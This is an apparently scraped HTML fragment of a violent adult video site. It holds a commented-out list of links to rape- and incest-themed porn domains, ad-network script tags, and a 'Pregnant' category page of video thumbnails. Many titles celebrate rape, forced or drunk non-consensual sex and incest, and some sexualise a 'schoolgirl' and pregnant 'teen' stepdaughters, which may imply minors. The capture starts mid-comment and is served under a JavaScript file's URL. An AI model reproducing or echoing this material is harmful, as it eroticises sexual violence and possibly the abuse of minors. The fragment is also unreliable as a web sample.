href="https://pornoincesto.pro/" data-ct="463606160"><i class="fa fa-check"></i> pornoincesto</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="fa fa-check"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="http://rapeporn.name" data-ct="506518648"><i class="fa fa-check"></i> Rape Porn</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="fa fa-check"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="fa fa-check"></i> incestmoviesxxx</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="fa fa-check"></i> incesteporno.me</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="fa fa-check"></i> porno violento</a><a href="http://therape.net" data-ct="632954962"><i class="fa fa-check"></i> The Rape</a><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="fa fa-check"></i> rape porn</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="fa fa-check"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="fa fa-check"></i> 4kincestporn</a><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="fa fa-check"></i> hardcore rough porn</a><a href="https://facefuckrough.com/" data-ct="763583989"><i class="fa fa-check"></i> facefuckrough.com</a><a href="https://topfamilysex.com/" data-ct="774869042"><i class="fa fa-check"></i> top family sex</a><a href="https://roughporn.xyz/" data-ct="831245618"><i class="fa fa-check"></i> rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="fa fa-check"></i> rough lesbian porn</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="fa fa-check"></i> swinger movies</a><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="fa fa-check"></i> roughthroatfuck</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="fa fa-check"></i> 4kredditincest.com</a><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="fa fa-check"></i> Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734"><i class="fa fa-check"></i> sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="fa fa-check"></i> roughthroatfucking</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="fa fa-check"></i> rape video site</a><a href="https://incest.name/" data-ct="1047563058"><i class="fa fa-check"></i> Incest.name</a><a href="https://roughganbang.com/" data-ct="1061885011"><i class="fa fa-check"></i> roughganbang.com</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="fa fa-check"></i> IncestCreampie</a><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="fa fa-check"></i> hardroughporn.com	</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="fa fa-check"></i> RealIncestTube</a><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="fa fa-check"></i> pornsexrough.com</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="fa fa-check"></i> incestsexxx.com</a><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="fa fa-check"></i> best brutal sex</a><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="fa fa-check"></i> momsonsex</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="fa fa-check"></i> porn rape site</a><a href="http://roughporn.name/" data-ct="1173937674"><i class="fa fa-check"></i> rough porn</a><a href="https://inzest.me/" data-ct="1191102039"><i class="fa fa-check"></i> inzest.me</a><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="fa fa-check"></i> Brutal Gangbang</a><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="fa fa-check"></i> forced creampie site</a><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="fa fa-check"></i> amateur swingers tube</a><a href="https://analrough.com/" data-ct="1234449686"><i class="fa fa-check"></i> anal rough</a><a href="https://realincest.pro/" data-ct="1260002540"><i class="fa fa-check"></i> realincest.pro</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
        
		        
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; roughxxxtube.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e501e0d1e57842749c2a05802ac5d08e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/html
request_url: https://roughxxxtube.net/en/category/120586322/Pregnant/popular/1/js/jquery.min.js
body_size: 16341
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Xxx Tube is a rape website with thousands of Pregnant videos</title>
        <meta name="description" content="Enjoy the ultimate exhilarating adult experience with our selection of Pregnant rough movies." />
        <link rel="alternate" hreflang="ar" href="/ar/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/120586322/Pregnant/popular/1/" />
 
        <link rel="canonical" href="https://roughxxxtube.net/en/category/120586322/Pregnant/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=120586322;</script>
<script src="/js/14FqrUzfIBv8WmiLzexL.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Rough<span>XXX</span>Tube</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>Pregnant</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/category/120586322/Pregnant/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637389930713/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1033df60d9" src="/thumbs/713/3824942637389930713_0.jpg" alt="Cuckold Hubby and his Pregnant Wife" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cuckold Hubby and his Pregnant Wife</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12125 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8083069297450666111/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="702cd4b33969c87f" src="/thumbs/111/8083069297450666111_0.jpg" alt="insext i was a horny pregnant aunt 01359 - young real incest porn videos - asian forced incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext i was a horny pregnant aunt 01359 - young real incest porn videos - asian forced incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 149 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546290256427/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25169ecea2b" src="/thumbs/427/1426482546290256427_0.jpg" alt="preggo teen first time fucked by her stepdad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> preggo teen first time fucked by her stepdad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9172 views</li>
                                <li><i class="fa fa-upload"></i> 14.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17404785116826307480/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f18a37d968700b98" src="/thumbs/480/17404785116826307480_0.jpg" alt="6 MONTH PREGNANT WIFE GANGBANGED BY 5 BOYS - cam18sluts.com" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> 6 MONTH PREGNANT WIFE GANGBANGED BY 5 BOYS - cam18sluts.com</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 244 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13554958834977999939/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33e3fe80c43" src="/thumbs/939/13554958834977999939_0.jpg" alt="rough sex in the ninth month of pregnancy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough sex in the ninth month of pregnancy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1254 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6129968770901937515/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5512061e81d90d6b" src="/thumbs/515/6129968770901937515_0.jpg" alt="pregnant bbw stepsis deeply fisted" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> pregnant bbw stepsis deeply fisted</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 171 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/18213838903758235751/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fcc48dfb5eb32867" src="/thumbs/751/18213838903758235751_0.jpg" alt="Sexy pregnant brunette want a rough cock to fucking hard" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 28:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy pregnant brunette want a rough cock to fucking hard</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 179 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2009343599525404281/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1be29f5b996a9e79" src="/thumbs/281/2009343599525404281_0.jpg" alt="Deep anal wile pregnant" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Deep anal wile pregnant</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2104 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638068685169/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105c545971" src="/thumbs/169/3824942638068685169_0.jpg" alt="Pkf Sneak Attack Raven Alexis" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pkf Sneak Attack Raven Alexis</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 19006 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13270391701232049024/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b829e6f1563a5b80" src="/thumbs/24/13270391701232049024_0.jpg" alt="That is not something we do, I’m afraid..." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> That is not something we do, I’m afraid...</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 127 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732485007775/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95649f99f" src="/thumbs/775/2705852732485007775_0.jpg" alt="Pregnant Babe Indica Monroe has Rough Hookup" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant Babe Indica Monroe has Rough Hookup</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 133 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9265273143537254717/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8094dcd5a381413d" src="/thumbs/717/9265273143537254717_0.jpg" alt="Twin Sister Gets Pregnant By Brother-InLaw With Loud Orgasm" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Twin Sister Gets Pregnant By Brother-InLaw With Loud Orgasm</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4757412733990133202/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4205b9acfb66ddd2" src="/thumbs/202/4757412733990133202_0.jpg" alt="Pregnant Wife Gets Her Pussy Fucked Hard By Husband & Cum On Fat Belly" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant Wife Gets Her Pussy Fucked Hard By Husband & Cum On Fat Belly</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 41 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637768219690/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104a6b9c2a" src="/thumbs/690/3824942637768219690_0.jpg" alt="colegiala ebria forzada a tener sexo despu&eacute;s de clase" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> colegiala ebria forzada a tener sexo despu&eacute;s de clase</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 85 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639619843069/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b8c923fd" src="/thumbs/69/3824942639619843069_0.jpg" alt="Condom Off Creampie 2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Condom Off Creampie 2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 22.12.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548213519893/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251dc8f9615" src="/thumbs/893/1426482548213519893_0.jpg" alt="extreme preggo hairy teen rough fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> extreme preggo hairy teen rough fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 133 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547390512522/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251ab817d8a" src="/thumbs/522/1426482547390512522_0.jpg" alt="preggo teen first time big cock interracial" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> preggo teen first time big cock interracial</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639058664838/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg" alt="drunk step dad makes pregnant drunk daughter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk step dad makes pregnant drunk daughter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9243 views</li>
                                <li><i class="fa fa-upload"></i> 10.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639194659939/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109f715c63" src="/thumbs/939/3824942639194659939_0.jpg" alt="Indian Wife Swapping Couple From Indore Full Blooded Sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Wife Swapping Couple From Indore Full Blooded Sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544895880309/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25116d06c75" src="/thumbs/309/1426482544895880309_0.jpg" alt="Pregnant Sex In Belgium" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant Sex In Belgium</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639496372503/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b16d2117" src="/thumbs/503/3824942639496372503_0.jpg" alt="Siswetlive.com *** belly bulging" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Siswetlive.com *** belly bulging</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 72 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17323164942515715679/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f0683ebbb0263e5f" src="/thumbs/679/17323164942515715679_0.jpg" alt="Pregnant babe Indica Monroe has rough hookup with date" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant babe Indica Monroe has rough hookup with date</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731364457992/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9137fbe08" src="/thumbs/992/2705852731364457992_0.v1581838020" alt="Preggo bbw teen rough fisted" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Preggo bbw teen rough fisted</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1582 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13554958837816129935/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33ee912798f" src="/thumbs/935/13554958837816129935_0.jpg" alt="Big cocked stepdad fucks his pregnant teen stepdaughter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big cocked stepdad fucks his pregnant teen stepdaughter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 125 views</li>
                                <li><i class="fa fa-upload"></i> 29.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15516996049692594767/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d75771b1d311124f" src="/thumbs/767/15516996049692594767_0.jpg" alt="7 mo. Pregnant Hotwife has rough suck and fuck on webcam! - Eva Nixon + Silas Black" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 24:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> 7 mo. Pregnant Hotwife has rough suck and fuck on webcam! - Eva Nixon + Silas Black</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 57 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14921490452904393682/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cf13c8826cbfbbd2" src="/thumbs/682/14921490452904393682_0.jpg" alt="Rae Beats PC Guy - Rough Facebusting and Belly Punching" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rae Beats PC Guy - Rough Facebusting and Belly Punching</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14865961423111701779/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ce4e8126ad3bc513" src="/thumbs/779/14865961423111701779_0.jpg" alt="Brutal BDSM VHS tape shows a pregnant whore being deepthroated and facilized by her captor" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brutal BDSM VHS tape shows a pregnant whore being deepthroated and facilized by her captor</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6421876436710063681/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="591f1698398dfe41" src="/thumbs/681/6421876436710063681_0.jpg" alt="First Asshole Sex for Preggo Young in Hot Nylon by Large Cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> First Asshole Sex for Preggo Young in Hot Nylon by Large Cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
